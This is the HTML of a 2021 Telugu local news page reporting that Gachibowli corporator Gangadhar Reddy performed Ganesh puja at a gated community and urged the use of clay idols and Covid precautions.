                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgangadher-reddy.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B9%E0%B0%BF%E0%B0%AE%E0%B0%B8%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B2%E0%B1%87%E0%B0%95%E0%B1%8D+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%97%E0%B1%87%E0%B0%9F%E0%B1%86%E0%B0%A1%E0%B1%8D+%E0%B0%95%E0%B0%AE%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%A8%E0%B0%BF%E0%B0%9F%E0%B1%80+%E0%B0%B9%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%A7%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgangadher-reddy.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/gangadher-reddy.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg&description=%E0%B0%B9%E0%B0%BF%E0%B0%AE%E0%B0%B8%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B2%E0%B1%87%E0%B0%95%E0%B1%8D+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%97%E0%B1%87%E0%B0%9F%E0%B1%86%E0%B0%A1%E0%B1%8D+%E0%B0%95%E0%B0%AE%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%A8%E0%B0%BF%E0%B0%9F%E0%B1%80+%E0%B0%B9%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%A7%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B9%E0%B0%BF%E0%B0%AE%E0%B0%B8%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B2%E0%B1%87%E0%B0%95%E0%B1%8D+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%97%E0%B1%87%E0%B0%9F%E0%B1%86%E0%B0%A1%E0%B1%8D+%E0%B0%95%E0%B0%AE%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%A8%E0%B0%BF%E0%B0%9F%E0%B1%80+%E0%B0%B9%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%A7%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/gangadher-reddy.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: గచ్చిబౌలి డివిజన్ పరిధిలోని నల్లగండ్లలోని హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ లో ఏర్పాటు చేసిన వినాయకుని మండపం వద్ద గచ్చిబౌలి డివిజన్ కార్పొరేటర్ వి.గంగాధర్ రెడ్డి పూజలు చేశారు. ఈ సందర్భంగా గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్ రెడ్డి మాట్లాడుతూ అత్యంత భక్తి శ్రద్ధలతో జరుపుకునే గణపతి నవరాత్రులను మట్టి విగ్రహాల తోనే పూజా కార్యక్రమాలు భక్తిశ్రద్ధలతో జరుపుకోవాలని, పర్యావరణాన్ని సూచించారు. ప్రతి ఒక్కరూ కోవిడ్ నిబంధనలు పాటిస్తూ పూజా కార్యక్రమంలో పాల్గొనాలన్నారు. విఘ్నేశ్వరుని ఆశీస్సులతో ప్రజలందరూ ఆయురారోగ్యాలతో, సుఖసంతోషాలతో ఉండాలని అన్నారు. అనంతరం ఏర్పాటు చేసిన అన్నదాన కార్యక్రమంలో పాల్గొని భక్తులకు అన్నదానం చేశారు. ఈ కార్యక్రమంలో గచ్చిబౌలి డివిజన్ వైస్ ప్రెసిడెంట్ తిరుపతి, గోపనపల్లి తండా వడ్డెర సంఘం ప్రెసిడెంట్ అలకుంట శ్రీరామ్, హిమసాయి లేక్ వ్యూ ప్రెసిడెంట్ హరీష్, అరవింద్ రెడ్డి, సెక్రటరీ శ్రీనివాస్, రాజన్ బాబు, మెంబర్లు ప్రతాప్, వేంకటేశ్వర రావు, సురేష్ మట్ట, శ్రీనివాస్ చారీ, సీనియర్ నాయకులు శ్రీనివాస్ , రాజు నర్సింగ్ రావు , హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ వాసులు, భక్తులు, భారీ సంఖ్యలో పాల్గొన్నారు.</p>
<figure id="attachment_20715" aria-describedby="caption-attachment-20715" style="width: 925px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-20715" src="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg" alt="" width="925" height="519" srcset="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg 925w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029-300x168.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029-768x431.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029-150x84.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029-696x391.jpg 696w" sizes="(max-width: 925px) 100vw, 925px" /><figcaption id="caption-attachment-20715" class="wp-caption-text">వినాయకునికి పూజలు చేస్తున్న కార్పొరేటర్ గంగాధర్ రెడ్డి</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/corporater-gangadhar-reddy">corporater gangadhar reddy</a></li><li><a href="https://namastheslp.com/tag/gachhibowli">Gachhibowli</a></li><li><a href="https://namastheslp.com/tag/ganesh-darshan">Ganesh darshan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgangadher-reddy.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B9%E0%B0%BF%E0%B0%AE%E0%B0%B8%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B2%E0%B1%87%E0%B0%95%E0%B1%8D+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%97%E0%B1%87%E0%B0%9F%E0%B1%86%E0%B0%A1%E0%B1%8D+%E0%B0%95%E0%B0%AE%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%A8%E0%B0%BF%E0%B0%9F%E0%B1%80+%E0%B0%B9%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%A7%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgangadher-reddy.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/gangadher-reddy.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg&description=%E0%B0%B9%E0%B0%BF%E0%B0%AE%E0%B0%B8%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B2%E0%B1%87%E0%B0%95%E0%B1%8D+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%97%E0%B1%87%E0%B0%9F%E0%B1%86%E0%B0%A1%E0%B1%8D+%E0%B0%95%E0%B0%AE%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%A8%E0%B0%BF%E0%B0%9F%E0%B1%80+%E0%B0%B9%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%A7%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B9%E0%B0%BF%E0%B0%AE%E0%B0%B8%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B2%E0%B1%87%E0%B0%95%E0%B1%8D+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%97%E0%B1%87%E0%B0%9F%E0%B1%86%E0%B0%A1%E0%B1%8D+%E0%B0%95%E0%B0%AE%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%A8%E0%B0%BF%E0%B0%9F%E0%B1%80+%E0%B0%B9%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%A7%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/gangadher-reddy.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/bjp-ravikumar-yadav-3.html">హిందువుల ముఖ్యమైన పండగల్లో వినాయక చవితి : బిజెపి రాష్ట్ర నాయకులు‌ రవికుమార్ యాదవ్</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/20717.html">ప్రతి ఒక్కరిలో భగవంతుని పట్ల ఆరాధన‌భావం‌ ఉండాలి : మాధవానంద సరస్వతి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2021-09-12T19:27:00+05:30"><meta itemprop="dateModified" content="2021-09-12T19:27:00+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/gangadher-reddy.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ హాల్ లో కార్పొరేటర్ గంగాధర్ రెడ్డి పూజలు"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg"><meta itemprop="width" content="925"><meta itemprop="height" content="519"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20714,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9889";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3297";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-the-miyapur-circle-office.html"  rel="bookmark" class="td-image-wrap " title="మియాపూర్ సర్కిల్ కార్యాలయంలో గణతంత్ర దినోత్సవ వేడుకలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="మియాపూర్ సర్కిల్ కార్యాలయంలో గణతంత్ర దినోత్సవ వేడుకలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/26t-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-the-miyapur-circle-office.html"  rel="bookmark" title="మియాపూర్ సర్కిల్ కార్యాలయంలో గణతంత్ర దినోత్సవ వేడుకలు">మియాపూర్ సర్కిల్ కార్యాలయంలో గణతంత్ర దినోత్సవ వేడుకలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-in-hafizpet-village-under-the-auspices-of-hanuman-youth.html"  rel="bookmark" class="td-image-wrap " title="హఫీజపేట్ గ్రామంలో హనుమాన్ యూత్ ఆధ్వర్యంలో గణతంత్ర దినోత్సవ వేడుకలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="హఫీజపేట్ గ్రామంలో హనుమాన్ యూత్ ఆధ్వర్యంలో గణతంత్ర దినోత్సవ వేడుకలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/26s-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-in-hafizpet-village-under-the-auspices-of-hanuman-youth.html"  rel="bookmark" title="హఫీజపేట్ గ్రామంలో హనుమాన్ యూత్ ఆధ్వర్యంలో గణతంత్ర దినోత్సవ వేడుకలు">హఫీజపేట్ గ్రామంలో హనుమాన్ యూత్ ఆధ్వర్యంలో గణతంత్ర దినోత్సవ వేడుకలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/distribution-of-bags-to-students-in-hafizpet-division.html"  rel="bookmark" class="td-image-wrap " title="హఫీజ్ పేట డివిజన్ లో విద్యార్థులకు బ్యాగుల పంపిణీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="హఫీజ్ పేట డివిజన్ లో విద్యార్థులకు బ్యాగుల పంపిణీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/26q-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/distribution-of-bags-to-students-in-hafizpet-division.html"  rel="bookmark" title="హఫీజ్ పేట డివిజన్ లో విద్యార్థులకు బ్యాగుల పంపిణీ">హఫీజ్ పేట డివిజన్ లో విద్యార్థులకు బ్యాగుల పంపిణీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/gangadher-reddy.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20714' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-the-miyapur-circle-office.html">మియాపూర్ సర్కిల్ కార్యాలయంలో గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
